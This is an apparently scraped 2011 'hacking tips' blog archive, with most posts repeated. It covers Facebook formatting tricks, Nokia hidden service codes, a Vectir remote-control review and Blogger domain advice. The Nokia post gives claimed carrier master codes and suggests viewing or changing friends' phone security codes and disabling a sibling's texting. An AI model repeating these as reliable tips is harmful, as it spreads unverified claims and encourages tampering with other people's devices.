Today I am will show you how to update your FaceBook Status with your own named App..
Step 1: Open This link:
https://www.facebook.com/developers/createapp.php
Click on Create New App.
Step 2: Choose the Name of the Application which will be displayed on your Status.
Step 3: Choose Icon & Logo for better look.
Step 4: Copy your App ID and and Save Changes. Step 5: You are almost done.
Just open this url and paste your App ID. http://www.facebook.com/connect/prompt_feed.php?api_key=yourappIDHere
njoy...
Gravity is not responsible for people falling at our feet, our actions made them do so....
Friday, November 25, 2011
Update Your Facebook Status via Your own Named application
Monday, November 21, 2011
Make a Hyperlink in Facebook
Many Of You Must Have Seen Someone Posting A Text And Asking You To Click On It And When You Click On It You Get Redirected To Their Profile, Page Or Group. Now If You Also Want To Amaze Your Friends Just Follow These Steps:
1. Login To Facebook.
2. Copy And Paste This On Your Wall etc.
@@[0:[YOUR PROFILE URL HERE:0:YOUR TEXT HERE]]
Note: This Will Not Work On Groups.
1. Login To Facebook.
2. Copy And Paste This On Your Wall etc.
@@[0:[YOUR PROFILE URL HERE:0:YOUR TEXT HERE]]
Note: This Will Not Work On Groups.
Facebook Profile Page Prank
Today I Am Going To Tell You A Cool Prank Which You Can Test On Your Friends.
1. Login To Facebook
2. Tell Your Friends To Go To This Profile
http://www.facebook.com/profile.php?=73322363
3. It Looks Like A Common Profile Link But They Will Be Amazed To See That It Takes Them To Their Own Profile Page.
njoy...
1. Login To Facebook
2. Tell Your Friends To Go To This Profile
http://www.facebook.com/profile.php?=73322363
3. It Looks Like A Common Profile Link But They Will Be Amazed To See That It Takes Them To Their Own Profile Page.
njoy...
Sunday, November 20, 2011
Make Blank Status Updates and Blank Comments
MAKE A BLANK STATUS UPDATE
.
1 . Login to your Facebook
account.
2 . Click the text box where you
are supposed to type your
status update and type
@[0:0: ]
Now click Post.
Voila! There it is! A clean, good to look at,
blank status update.
You can also change lines by pressing the
Enter key and copy-pasting
@[0:0: ]
multiple times in order to make your status update longer and therefore more
noticeable.
njoy...
.
HOW TO MAKE A BLANK COMMENT :
1 . Go To any comment Box
2 . Press "Alt" +
0173 (use numeric keypad on right to type
the digits)and then press the ENTER key,
thats it, it will make a Blank Comment!!
.
1 . Login to your Facebook
account.
2 . Click the text box where you
are supposed to type your
status update and type
@[0:0: ]
Now click Post.
Voila! There it is! A clean, good to look at,
blank status update.
You can also change lines by pressing the
Enter key and copy-pasting
@[0:0: ]
multiple times in order to make your status update longer and therefore more
noticeable.
njoy...
.
HOW TO MAKE A BLANK COMMENT :
1 . Go To any comment Box
2 . Press "Alt" +
0173 (use numeric keypad on right to type
the digits)and then press the ENTER key,
thats it, it will make a Blank Comment!!
write text in blue font on facebook
You Can Write Text In A Blue Font In Facebook Just Follow These Steps:
1. Login to www.facebook.com
2. Copy This Code:
.
@@[1:[0:1:WRITE YOUR TEXT HERE]]
.
Replace 'WRITE YOUR TEXT HERE' With Your Text
3. Now Paste This Code In Your Status, Comment etc.
njoy...
1. Login to www.facebook.com
2. Copy This Code:
.
@@[1:[0:1:WRITE YOUR TEXT HERE]]
.
Replace 'WRITE YOUR TEXT HERE' With Your Text
3. Now Paste This Code In Your Status, Comment etc.
njoy...
Thursday, October 27, 2011
Nokia Phone Secrets
First things first, Nokia is a worldwide Corporation which owns 36% of the market share. So no doubt alot of you own a Nokia mobile, whether it be CDMA or GSM.
CDMA : Is a phone which does not needa sim card to run, it just stores everything on the phone.
GSM : Is a phone which has a SIM card (like Vodafone)
There are several codes that you can use on Nokia's, i will run through these in this article.
(Stand-by mode is the main/home screen which displays your battery charge and signal)
(NOTE: The Service Programming Menu only works on CDMA phones)
----------------------------------------------------------------------------------------------
1. Service Programming Menu -*3001#12345#
This menu is the mother of all Nokia codes, you can edit your phone like mad here, most of these menus your service provider probably doesn't want you to have the ability to do. So here we go.
On stand-by mode, type in*3001#12345# and wait a few seconds for it to load up. Once the screen comes up you will have severaloptions, all with different functions. (NOTE: this menu differs on different phones.)
1. NAM 1
2. Change SPC
3. Security
4. Server addr.
5. SW version
6. Serial number
7. Programmed
8. Field test
----------------------------------------------------------------------------------------------
1. NAM 1 (* means explained below)
This is the most useful menu your phone has, it allows you to edit the heck out of your phone! inside NAM 1 there are these different menus:
Own number*
Mobile ID number
A-key code
Alpha tag*
Emergency*
Service No.
CDMA settings
NAM status
Own number:
Self explanitory, but if you want a newnumber then this is where you want to go. Just enter this menu followed by the SPC (see Change SPC) then change your number. This DOES work, but the new phone number you want must not already be in use.
Alpha tag:
You know on the standby screen, there's the "Vodafone" or "Telecom" or "T-Mobile" that appears? well now you can get rid of that annoying tag. Change this to whatever you please, just to make your phone more personalised.
Emergency:
This menu is basically a menu which displays all the numbers that will divert to the emergency number of your area. For example, if you live in USA and your emergency number is 911, in this menu there will be"911","811", "991" and the obvious numbers that you may type in while trying to reach 911. It's smart not to mess with these, because you never know when you'll be in an emergency.There should be some free slots so why not add in a couple more numbers that you want to divert to your emergency?
Some people think "Wow! emergency number! that calls for free, so maybe if i put in my friends number then it will give me free calls to him/her!" WRONG. This menu can NOT give you free calls. If you were to put in your friends number, then whenever you called them you would end up calling the emergency line - as that's what you're diverted to! REMEMBER THIS!
----------------------------------------------------------------------------------------------
2. Change SPC
The SPC is the Service Programming Code. This code is rather hard to come across, as the service providers try to hide it from the public so they can't access these places on their phones. But luckily enough if you live in New Zealand then here is the code :)
147359 - Is the default code that will let you into 'almost' anything
665*** - Is the 'master' code, that will let you into anything you like.
(The *** is the last 3 digits of your Nokia model, for example: If your Nokia was model number '8734', then your master code will be '665734'. The665 is the default number for the Nokia company.)
So, this menu just means you can change the code. NOTE: Some mean stores when you buy the phone tend to access this menu and change it so that the owner can't access it :( that isnot always the case though, so try it out!
----------------------------------------------------------------------------------------------
3. Security
This menu just shows you the securitycode that is installed on your phone, couldn't be more bland.
FUN TRICK: why not have a look at yourfriend/work mates' phone and access this menu, you could then see their security code or change it just for fun:) But we're nice people and that's naughty, so we arn't going to do that are we..
----------------------------------------------------------------------------------------------
4. Server addr.
This is the server address of your service provider. Nothing you can do here.
----------------------------------------------------------------------------------------------
5. SW version
Once again, another menu with not alot of meaning. All you can do in here is check out when your phone was activated, and what version software it is running. This can also be accessedon GSM phones (see below)
----------------------------------------------------------------------------------------------
6. Serial number
This is your serial number. DUH.
It would be a wise idea to jot this down somewhere safe, because this could be useful. If your phone was ever lost or stolen then you could contact your service provider and givethem this code. This would let them shut the phone down so that your robber couldn't use your phone - or access anything on it for that matter.
----------------------------------------------------------------------------------------------
7. Programmed
This is just a menu that you can only access once, which lets you type in when your phone was programmed.
Seem like the menus are getting lamer? Wait for the next one..
----------------------------------------------------------------------------------------------
8. Field Test
This is an option which is quite cool really. Go into Field test and change"Disabled" to "Enabled". Then get out of the whole service programming menu.
Now, turn your phone off, and back on again.
Once it loads up go to your normal menu and scroll to the bottom. Notice you have just added a new menu to your phone? It is called Net Monitor.
Net Monitor speaks for itself, with thisoption you can monitor your network to a small extent.
Enter Net Monitor and it will prompt you with "Group/display:" enter in 3101 and press OK.
It should take you back to your standby screen, nothing will have changed. But wait a few seconds and then all these numbers will appear on your screen. What do they mean?
There is only one number you can really understand in this menu. This number is located as the third numberdown, it will say something like "-50" (the 50 can range anywhere from 10 to 99). This is how strong the signal is.
For example : If your phone displayed -10 here then it's telling you that your neighbour is a cell site and your signal is really really good.
If your phone displayed -90 then it's basically telling you that where you live or where you are at that certain time has really bad signal.
You will notice that as you get closer/further away to a cell site this number will grow or decrease.
----------------------------------------------------------------------------------------------
That sums up the Service Programming Menu, and the extra things your service provider doesn't want you doing :}
There are many other codes that you can use on CDMA phones, just search around for them.
Extra Codes:
*#66767# - This code when spelt out is "NO-SMS", so shouldn't that mean no texting? well, yes. If you enter this code in on your phone then you will nolonger have the ability to "Create Message" or "Reply". If you're really mean then enter it on your brother or sisters phone, that's sure to give you some laughs. You can bring them backagain by re-entering the code.
*#639# - This brings you to the menu which just re-programs your phone faster. I wouldn't reccomend you doing this if you value your phone.
*#7780# - This takes you to a menu which says "Restore Factory Settings",i think you understand what will happen if you press yes :p
GSM Code:
This is the only GSM code i know from the top of my head, just search around for more as I'm sure they're out there.
*#0000# - This is probably the most useless code you can find, but anyway it just gives you information on when your phone was activated. If your phone was sent in for repair, then thisdate will have changed to the date when it was fixed.
CDMA : Is a phone which does not needa sim card to run, it just stores everything on the phone.
GSM : Is a phone which has a SIM card (like Vodafone)
There are several codes that you can use on Nokia's, i will run through these in this article.
(Stand-by mode is the main/home screen which displays your battery charge and signal)
(NOTE: The Service Programming Menu only works on CDMA phones)
----------------------------------------------------------------------------------------------
1. Service Programming Menu -*3001#12345#
This menu is the mother of all Nokia codes, you can edit your phone like mad here, most of these menus your service provider probably doesn't want you to have the ability to do. So here we go.
On stand-by mode, type in*3001#12345# and wait a few seconds for it to load up. Once the screen comes up you will have severaloptions, all with different functions. (NOTE: this menu differs on different phones.)
1. NAM 1
2. Change SPC
3. Security
4. Server addr.
5. SW version
6. Serial number
7. Programmed
8. Field test
----------------------------------------------------------------------------------------------
1. NAM 1 (* means explained below)
This is the most useful menu your phone has, it allows you to edit the heck out of your phone! inside NAM 1 there are these different menus:
Own number*
Mobile ID number
A-key code
Alpha tag*
Emergency*
Service No.
CDMA settings
NAM status
Own number:
Self explanitory, but if you want a newnumber then this is where you want to go. Just enter this menu followed by the SPC (see Change SPC) then change your number. This DOES work, but the new phone number you want must not already be in use.
Alpha tag:
You know on the standby screen, there's the "Vodafone" or "Telecom" or "T-Mobile" that appears? well now you can get rid of that annoying tag. Change this to whatever you please, just to make your phone more personalised.
Emergency:
This menu is basically a menu which displays all the numbers that will divert to the emergency number of your area. For example, if you live in USA and your emergency number is 911, in this menu there will be"911","811", "991" and the obvious numbers that you may type in while trying to reach 911. It's smart not to mess with these, because you never know when you'll be in an emergency.There should be some free slots so why not add in a couple more numbers that you want to divert to your emergency?
Some people think "Wow! emergency number! that calls for free, so maybe if i put in my friends number then it will give me free calls to him/her!" WRONG. This menu can NOT give you free calls. If you were to put in your friends number, then whenever you called them you would end up calling the emergency line - as that's what you're diverted to! REMEMBER THIS!
----------------------------------------------------------------------------------------------
2. Change SPC
The SPC is the Service Programming Code. This code is rather hard to come across, as the service providers try to hide it from the public so they can't access these places on their phones. But luckily enough if you live in New Zealand then here is the code :)
147359 - Is the default code that will let you into 'almost' anything
665*** - Is the 'master' code, that will let you into anything you like.
(The *** is the last 3 digits of your Nokia model, for example: If your Nokia was model number '8734', then your master code will be '665734'. The665 is the default number for the Nokia company.)
So, this menu just means you can change the code. NOTE: Some mean stores when you buy the phone tend to access this menu and change it so that the owner can't access it :( that isnot always the case though, so try it out!
----------------------------------------------------------------------------------------------
3. Security
This menu just shows you the securitycode that is installed on your phone, couldn't be more bland.
FUN TRICK: why not have a look at yourfriend/work mates' phone and access this menu, you could then see their security code or change it just for fun:) But we're nice people and that's naughty, so we arn't going to do that are we..
----------------------------------------------------------------------------------------------
4. Server addr.
This is the server address of your service provider. Nothing you can do here.
----------------------------------------------------------------------------------------------
5. SW version
Once again, another menu with not alot of meaning. All you can do in here is check out when your phone was activated, and what version software it is running. This can also be accessedon GSM phones (see below)
----------------------------------------------------------------------------------------------
6. Serial number
This is your serial number. DUH.
It would be a wise idea to jot this down somewhere safe, because this could be useful. If your phone was ever lost or stolen then you could contact your service provider and givethem this code. This would let them shut the phone down so that your robber couldn't use your phone - or access anything on it for that matter.
----------------------------------------------------------------------------------------------
7. Programmed
This is just a menu that you can only access once, which lets you type in when your phone was programmed.
Seem like the menus are getting lamer? Wait for the next one..
----------------------------------------------------------------------------------------------
8. Field Test
This is an option which is quite cool really. Go into Field test and change"Disabled" to "Enabled". Then get out of the whole service programming menu.
Now, turn your phone off, and back on again.
Once it loads up go to your normal menu and scroll to the bottom. Notice you have just added a new menu to your phone? It is called Net Monitor.
Net Monitor speaks for itself, with thisoption you can monitor your network to a small extent.
Enter Net Monitor and it will prompt you with "Group/display:" enter in 3101 and press OK.
It should take you back to your standby screen, nothing will have changed. But wait a few seconds and then all these numbers will appear on your screen. What do they mean?
There is only one number you can really understand in this menu. This number is located as the third numberdown, it will say something like "-50" (the 50 can range anywhere from 10 to 99). This is how strong the signal is.
For example : If your phone displayed -10 here then it's telling you that your neighbour is a cell site and your signal is really really good.
If your phone displayed -90 then it's basically telling you that where you live or where you are at that certain time has really bad signal.
You will notice that as you get closer/further away to a cell site this number will grow or decrease.
----------------------------------------------------------------------------------------------
That sums up the Service Programming Menu, and the extra things your service provider doesn't want you doing :}
There are many other codes that you can use on CDMA phones, just search around for them.
Extra Codes:
*#66767# - This code when spelt out is "NO-SMS", so shouldn't that mean no texting? well, yes. If you enter this code in on your phone then you will nolonger have the ability to "Create Message" or "Reply". If you're really mean then enter it on your brother or sisters phone, that's sure to give you some laughs. You can bring them backagain by re-entering the code.
*#639# - This brings you to the menu which just re-programs your phone faster. I wouldn't reccomend you doing this if you value your phone.
*#7780# - This takes you to a menu which says "Restore Factory Settings",i think you understand what will happen if you press yes :p
GSM Code:
This is the only GSM code i know from the top of my head, just search around for more as I'm sure they're out there.
*#0000# - This is probably the most useless code you can find, but anyway it just gives you information on when your phone was activated. If your phone was sent in for repair, then thisdate will have changed to the date when it was fixed.
Sunday, October 9, 2011
Vectir – Remote control your PC using your phone
Have you often wondered about having an universal remote control solution for your pc ? then Vectir is for you .
What is Vectir ?
Vectir is a remote control software solution to control your pc over infrared, blue-tooth or Wi-Fi connection from your mobile.The Vectir softwareis compatible with many devices. The software part of Vectir has two components,the desktop client which needs to be installed in your system and
the mobile client which should be installed in your mobile.The main advantage here is that since the mobile client is a Java utility , it is compatible with devices that support Java midlets.
Features :
Wide variety of control solutions : Since it supports infrared, blue-tooth and Wi-Fi control, itis compatible with many mobiles including Blackberry.
OS Support : It supports Windows XP, Vista and 7 and requires a minimum of 256 RAM and 1 GHz processor with required hardware support.
Remote Profile Designer : The main advantage of Vectir is that inspite of its support for all majorapplication such as Winamp, Windows Media Player, iTunes and PowerPoint , you can also custom make a remote control profile using its easy-to-use ‘Remote Profile Designer’.
Remote Desktop : It allows you to view your PC’s desktop in your mobile screen.
Extended Functionality : Vectir allows you to control even TV, DVD player using USB-UIRT device
Wireless keyboard : Use your phone as a wireless keyboard for your PC.
Touch screen support : Vectir supports touch mobiles also.
Installation and Setup:
As I told you earlier, it has two components.The PC Software should be installed in your computer running XP,Vista or 7 and the mobile client should be installed in your mobile.
PC Component :
After installation, Vectir PC component opens a ‘Device Setup Wizard’ where you can select the remote control mode from the available options.1. Bluetooth , 2. Wi-Fi and 3. Infrared.Then select your mobile phone make .Now your PC component is successfully configured.
Mobile Client :
Now install the mobile client by transferring the mobile client installation files or
By visiting www.vectir.com/wap/index.wml
Getting Started :
After configuring your pc component and your mobile switch on wireless or blue-tooth in your mobile and pc. The Vectir PC component acts as aserver and the mobile component acts as a client.
The Vectir desktop client interface is divided intoa configuration pane and a setup pane. The configuration pane consists of all the pre-created remote control profiles and the setup pane is used to create your own remote control profile.
Now open your mobile client and connect to the server and start controlling your pc using various remote control profiles.
Download Links for trial version :
Get your PC version here : http://www.vectir.com/download/pc/
Get your mobile version here : http://www.vectir.com/download/mobile/
Conclusion:
Note : You can use one month trial version.
Vectir costs usually $19.95 for single license but now they offer it for $14.95 *limited period and since the license is lifetime you get all future releases and upgrades for free!. We recommend you to buy this useful software and start controlling your pc using your mobile.
What is Vectir ?
Vectir is a remote control software solution to control your pc over infrared, blue-tooth or Wi-Fi connection from your mobile.The Vectir softwareis compatible with many devices. The software part of Vectir has two components,the desktop client which needs to be installed in your system and
the mobile client which should be installed in your mobile.The main advantage here is that since the mobile client is a Java utility , it is compatible with devices that support Java midlets.
Features :
Wide variety of control solutions : Since it supports infrared, blue-tooth and Wi-Fi control, itis compatible with many mobiles including Blackberry.
OS Support : It supports Windows XP, Vista and 7 and requires a minimum of 256 RAM and 1 GHz processor with required hardware support.
Remote Profile Designer : The main advantage of Vectir is that inspite of its support for all majorapplication such as Winamp, Windows Media Player, iTunes and PowerPoint , you can also custom make a remote control profile using its easy-to-use ‘Remote Profile Designer’.
Remote Desktop : It allows you to view your PC’s desktop in your mobile screen.
Extended Functionality : Vectir allows you to control even TV, DVD player using USB-UIRT device
Wireless keyboard : Use your phone as a wireless keyboard for your PC.
Touch screen support : Vectir supports touch mobiles also.
Installation and Setup:
As I told you earlier, it has two components.The PC Software should be installed in your computer running XP,Vista or 7 and the mobile client should be installed in your mobile.
PC Component :
After installation, Vectir PC component opens a ‘Device Setup Wizard’ where you can select the remote control mode from the available options.1. Bluetooth , 2. Wi-Fi and 3. Infrared.Then select your mobile phone make .Now your PC component is successfully configured.
Mobile Client :
Now install the mobile client by transferring the mobile client installation files or
By visiting www.vectir.com/wap/index.wml
Getting Started :
After configuring your pc component and your mobile switch on wireless or blue-tooth in your mobile and pc. The Vectir PC component acts as aserver and the mobile component acts as a client.
The Vectir desktop client interface is divided intoa configuration pane and a setup pane. The configuration pane consists of all the pre-created remote control profiles and the setup pane is used to create your own remote control profile.
Now open your mobile client and connect to the server and start controlling your pc using various remote control profiles.
Download Links for trial version :
Get your PC version here : http://www.vectir.com/download/pc/
Get your mobile version here : http://www.vectir.com/download/mobile/
Conclusion:
Note : You can use one month trial version.
Vectir costs usually $19.95 for single license but now they offer it for $14.95 *limited period and since the license is lifetime you get all future releases and upgrades for free!. We recommend you to buy this useful software and start controlling your pc using your mobile.
Friday, September 30, 2011
Why Not Getting A Custom Domain For YourBlogger Blog Is Stupid
In this post we want to look at custom domains and using a custom domain on Blogger instead ofthe blogspot sub domain.When you start your free blog on Blogger you choose a free sub domain like hackinginseconds.blogspot.com .This is the address of your blog and in general you carry on setting up your blog and start posting.However you do have the option to use a custom domain and get rid of the blogspot part, to be like hackinginseconds.com , a full domain without blogspot.What are the advantages of this ? In fact the advantages are huge !
Blogger is totally free and that is a big attraction over other platforms like Wordpress, while there is a free version of Wordpress it is rubbish and constraining.The self hosted Wordpress is a fantastic platform but you must have a custom domain and pay for hosting every month.So if you want to set up a blog quickly with a lot of freedom most will go with Blogger.Blogger do not charge for hosting or indeed anything connected to your blog, 99.9% of Blogger templates are free as are any gadgets etc you require (And you have amazing blogs like this with Blogger Tips helping you along the way :D ).
Dot Blogspot Dot Com
But Blogger or more specifically blogs using Blogspot sub domains have been in some quarters for this very reason associated with low quality sites.In fact many people land on a blog, see it has a blogspot sub domain and are immediately sceptical.Why ? Here's what i think ..
The great feature of being able to start a blog on Blogger in less than 5 minutes also has it's downside.Tens of Thousands of blogs started areby people that write 3 or 4 posts and realize it's not as easy as it looks so quit.Leaving low qualityoutdated blogs behind them.
Spammers using the free service to set up auto blogs and republish copied content surrounded by ads.Some of the blogs i have seen are a joke with more ads than content.
While there are lots of amazing blogs using blogspot sub domains there are now hundreds ofthousands of abandoned or low quality blogs also.And these blogs in many ways hurt the general image of Blogger Blogs using blogspot sub domains.
In the same way as i when i see a blog with the domain .co.cc or .tk (both free) i instantly think the site will be low quality, if they were serious about the site they would have a full domain often a blogspot sub domain is looked at in the same way.
Custom Domains Are Almost Free
That is why in my opinion not having a custom domain is just stupid ! If the custom domain cost$100 i would think OK well that is a lot of money for most people.But it's nothing near that.Setting up a custom domain directly though Blogger is easy and costs just $10 per year.
That's $0.83 cent per month or less than $0.3 centper day !
Every thing else is free, surly you can afford $10 bucks in a year.And by setting it up through Blogger it is all done for you and you have features like free Email accounts connected to your domain (yourname@yourblog.com).In fact just this week your Google Apps account connected to your domain can act as a full Googleaccount, more on that at a later date.
In a Recent post on ProBlogger the question was asked "Why are Bloggers so against spending money on their blogs?" That post was about buying advertising and spending a few hundred bucks.But it is a valid question, why are Bloggers so against spending even a few dollars when it can have such a huge impact ? We really do need to get out of the "Everything Should Be Free" Mentality.
Blogger is totally free and that is a big attraction over other platforms like Wordpress, while there is a free version of Wordpress it is rubbish and constraining.The self hosted Wordpress is a fantastic platform but you must have a custom domain and pay for hosting every month.So if you want to set up a blog quickly with a lot of freedom most will go with Blogger.Blogger do not charge for hosting or indeed anything connected to your blog, 99.9% of Blogger templates are free as are any gadgets etc you require (And you have amazing blogs like this with Blogger Tips helping you along the way :D ).
Dot Blogspot Dot Com
But Blogger or more specifically blogs using Blogspot sub domains have been in some quarters for this very reason associated with low quality sites.In fact many people land on a blog, see it has a blogspot sub domain and are immediately sceptical.Why ? Here's what i think ..
The great feature of being able to start a blog on Blogger in less than 5 minutes also has it's downside.Tens of Thousands of blogs started areby people that write 3 or 4 posts and realize it's not as easy as it looks so quit.Leaving low qualityoutdated blogs behind them.
Spammers using the free service to set up auto blogs and republish copied content surrounded by ads.Some of the blogs i have seen are a joke with more ads than content.
While there are lots of amazing blogs using blogspot sub domains there are now hundreds ofthousands of abandoned or low quality blogs also.And these blogs in many ways hurt the general image of Blogger Blogs using blogspot sub domains.
In the same way as i when i see a blog with the domain .co.cc or .tk (both free) i instantly think the site will be low quality, if they were serious about the site they would have a full domain often a blogspot sub domain is looked at in the same way.
Custom Domains Are Almost Free
That is why in my opinion not having a custom domain is just stupid ! If the custom domain cost$100 i would think OK well that is a lot of money for most people.But it's nothing near that.Setting up a custom domain directly though Blogger is easy and costs just $10 per year.
That's $0.83 cent per month or less than $0.3 centper day !
Every thing else is free, surly you can afford $10 bucks in a year.And by setting it up through Blogger it is all done for you and you have features like free Email accounts connected to your domain (yourname@yourblog.com).In fact just this week your Google Apps account connected to your domain can act as a full Googleaccount, more on that at a later date.
In a Recent post on ProBlogger the question was asked "Why are Bloggers so against spending money on their blogs?" That post was about buying advertising and spending a few hundred bucks.But it is a valid question, why are Bloggers so against spending even a few dollars when it can have such a huge impact ? We really do need to get out of the "Everything Should Be Free" Mentality.
Thursday, September 29, 2011
How To Add Google Plus Stream To Facebook Pages
Did you know that you can add a Google Plus tab to your Facebook page? You can! I accidentally stumbled across the Google Plus Tab for Pages on Facebook app : https://www.facebook.com/googleplustopages that I think you will all love. Those of you that already have a Google+ page, and would like to link it to your Facebook page, this isjust another way to keep everything organized. First, decide what Facebook page you want to add the tab to. You probably will want to add it to your personal page since Google+ doesn’t yet accept brand profiles [However, I think that will be changing very shortly, as soon as all of the bugs are worked out]. Next, you need your Google+ profile ID#. Don’t panic, it’s contained in the URL of your Google+ profile page & very easy to access. Copy & paste that code! You will need to paste it into ‘Admin Settings.’ You will be asked how many activities that you would like to be displayed; 5, 10, 15, 20 or 30? Take your pick. I’d base it on how active you are on Google+. 5 or 10 may be the perfect number for you right now, as Google+ is still quite the ghost town. Those are the three simple steps to adding a Google+ tab to your Facebook page. Don’t forget that once you need to go BACK in and configure your settings so that it works. You can do this by clicking on the tab which will now be added to your profile page [On the left hand side of your profile page under the “Wall” and “Photos” section. Now you’re on Facebook, but you have Google+ looking over your shoulder as well! Google is doing a good job at being more social but are they going to be able to keep up with Facebook’s ongoing momentum?
Saturday, September 24, 2011
How To Quick Enable TheFacebook Timeline For Your Profile [Re-Modified]
Facebook has allowed the developers to check out for it. Don’t worry if you are not a developer. Here’s still, how you can enable it on your account. Simply follow these steps and get the better look of your profile.
Step 1. Login to Your facebook account and go to Developers pages- https://developers.facebook.com/apps .
Step 2. After you have reached on the developer page, allow the application to access your account (if asked),else click on the “Create a newapp” button in right upper corner of the page.
Step 3. Give your new app display name and namespace you see fit. (Fill out anything you want). Accept the agreement and click on continue.
Step 4. In next step you will be asked to enter the captcha (This is to prevent the bot spams). Enter the captcha and click on submit button.
Step 5. In next page you will see the details of your apps (You are creating). Simply remain it unchanged and click on “save changes” button.
Step 6. Now in the left pane look for a link “Open Graph” and click on it.
Step 7. You will see Getting started page. Fill anything like in this image and click on “Get Started” button.
Step 8. This will take you into an action type configuration page. Change a few of the default settings (I changed thepast tense of “read” to “redd” — again, only you can see this unless you try and submit yourapplication to the public directory), and click through allthree pages of settings.
Step 9. Wait for a 1-2 minutesand you are done. Now click on the Home button in your page’s right upper corner and you will be asked to ‘try timeline’ at the top of page.
Step 10. Now you are all done.Click on your profile page and you will be viewing a your facebook profile with new timeline interface.
Click on the image to see in full resolutin.
If you got this one, share with your friends.
Instructions To GET RID OF FACEBOOK TIMELINE
1. The first step is to open this link : https://developers.facebook.com/apps . Youll see your app secret and API keys in this page.
2. Click On EDIT OPEN GRAPH You’ll be redirected to a new page.
3. Now Click On “X” Button to delete the Read command.
4. You are done, your old facebook is back now.
Step 1. Login to Your facebook account and go to Developers pages- https://developers.facebook.com/apps .
Step 2. After you have reached on the developer page, allow the application to access your account (if asked),else click on the “Create a newapp” button in right upper corner of the page.
Step 3. Give your new app display name and namespace you see fit. (Fill out anything you want). Accept the agreement and click on continue.
Step 4. In next step you will be asked to enter the captcha (This is to prevent the bot spams). Enter the captcha and click on submit button.
Step 5. In next page you will see the details of your apps (You are creating). Simply remain it unchanged and click on “save changes” button.
Step 6. Now in the left pane look for a link “Open Graph” and click on it.
Step 7. You will see Getting started page. Fill anything like in this image and click on “Get Started” button.
Step 8. This will take you into an action type configuration page. Change a few of the default settings (I changed thepast tense of “read” to “redd” — again, only you can see this unless you try and submit yourapplication to the public directory), and click through allthree pages of settings.
Step 9. Wait for a 1-2 minutesand you are done. Now click on the Home button in your page’s right upper corner and you will be asked to ‘try timeline’ at the top of page.
Step 10. Now you are all done.Click on your profile page and you will be viewing a your facebook profile with new timeline interface.
Click on the image to see in full resolutin.
If you got this one, share with your friends.
Instructions To GET RID OF FACEBOOK TIMELINE
1. The first step is to open this link : https://developers.facebook.com/apps . Youll see your app secret and API keys in this page.
2. Click On EDIT OPEN GRAPH You’ll be redirected to a new page.
3. Now Click On “X” Button to delete the Read command.
4. You are done, your old facebook is back now.
Thursday, September 22, 2011
How to Easily Add an iFrame Reveal Tab to Your Facebook Page
As of March 2011, Facebook is discontinuing support of the Static FBML application, which allowed users to create custom content on their Facebook page tabs. Instead, Facebook is switching to iFrame tabs on Facebook fan pages. Although your old FBML tabs will not break, you won’t be able to create any new ones, so you’ll need to make the switch to iFrames at some point.
I started researching how to create a reveal tab with this new iFrame functionality, and on top of needing to know iFrames, it’s a pain. It requires the knowledge of coding and PHP, and I’m assuming most marketers don’t know PHP, and many of those that don’t also don’t have the resources to hire someone to do it for them. Heck, I don’t know PHP (at least, no more than how to copy and paste snippets of it for my WordPress theme).
Fortunately, there are smart people in the world who create things like Facebook applications for the rest of us to use. Thanks to applications like Static HTML and MyTab, it’s easy to create a reveal tab. See this reveal tab in action at the Hacking in Seconds Facebook fan page. Here’s how to EASILY add an iFrame reveal tab to your Facebook page, without knowing code.


Your default content should be something that encourages users to like your Facebook page, possibly by using something like an incentive, discount, or exclusive content
Your reveal content should provide your new fans with whatever you were offering, such as something to download, a discount code, or a link to the exclusive content. You might also want to thank people for liking your page.


Then click “Apps” on the sidebar.

Then scroll down the page until you see the Static HTML application.

Clicking “Edit Settings” will bring up a lightbox on which you can edit the name of your tab. Type in your tab’s name, click “Save,” and then click “Okay”.


Clicking “Edit Settings” will bring up a lightbox on which you can edit the name of your tab. Type in your tab’s name, click “Save,” and then click “Okay”.


Here, you can edit your Default Content (the content that appears BEFORE a Facebook user has liked your page), and the Reveal Content (the content that appears AFTER a Facebook user has liked your page).

That’s it! You don’t need to know PHP to set up an awesome marketing tab on your Facebook page that encourages people to like your page.
What do you think of Facebook’s switch to iFrames for custom page tabs? Let me know in the comments below!
I started researching how to create a reveal tab with this new iFrame functionality, and on top of needing to know iFrames, it’s a pain. It requires the knowledge of coding and PHP, and I’m assuming most marketers don’t know PHP, and many of those that don’t also don’t have the resources to hire someone to do it for them. Heck, I don’t know PHP (at least, no more than how to copy and paste snippets of it for my WordPress theme).
Fortunately, there are smart people in the world who create things like Facebook applications for the rest of us to use. Thanks to applications like Static HTML and MyTab, it’s easy to create a reveal tab. See this reveal tab in action at the Hacking in Seconds Facebook fan page. Here’s how to EASILY add an iFrame reveal tab to your Facebook page, without knowing code.
Option #1 – Static HTML – 4 Steps
1. Add the Static HTML Application to your Facebook Page
Go to the Static HTML Application, and scroll down the page to click on the link “Add to My Page.” These simple instructions are also shown on the application page.
2. Edit the “Welcome” Tab
Head over to your Facebook fan page, and find the “Welcome” link in the left-hand sidebar under the page image. You can create a regular custom tab by only filling in the top text box. Or, you can create a reveal tab by placing the pre-fan content in the top text box, and the fan-only content in the bottom text box.
Your default content should be something that encourages users to like your Facebook page, possibly by using something like an incentive, discount, or exclusive content
Your reveal content should provide your new fans with whatever you were offering, such as something to download, a discount code, or a link to the exclusive content. You might also want to thank people for liking your page.

3. Edit the Tab Title
Go to your Facebook page and click the “Edit Page” button on the top-right corner.
Then click “Apps” on the sidebar.

Then scroll down the page until you see the Static HTML application.

Clicking “Edit Settings” will bring up a lightbox on which you can edit the name of your tab. Type in your tab’s name, click “Save,” and then click “Okay”.
4. Make your Reveal Tab the Default Tab
You’ll want to make sure that your new reveal tab is the first thing that visitors see when they have not yet liked your Facebook page. To do this, go back to Edit Page, then click “Manage Permissions.” In the Default Landing Tab dropdown, select your new reveal tab.Option #2 – MyTab – 5 Steps (includes Google Analytics integration)
1. Add the MyTab Application to your Facebook Page
Go to http://facebook.com/revealtab, and scroll down the page to click on the link “Add to My Page.” You’ll then see a lightbox appear listing all of the Facebook pages you manage; click “Add to Page” next to the one you’d like to create this iFrame reveal tab for.
2. Edit the Name of your Reveal Tab
Go to your Facebook page and click the “Edit Page” button on the top-right corner. Then click “Apps” in the left-hand sidebar, and scroll down until you see the MyTab application.
Clicking “Edit Settings” will bring up a lightbox on which you can edit the name of your tab. Type in your tab’s name, click “Save,” and then click “Okay”.

3. Edit the Reveal Tab Content
Back on the Edit Page screen, click “Go to App” under MyTab.
Here, you can edit your Default Content (the content that appears BEFORE a Facebook user has liked your page), and the Reveal Content (the content that appears AFTER a Facebook user has liked your page).
4. Enter Google Analytics Tracking Code
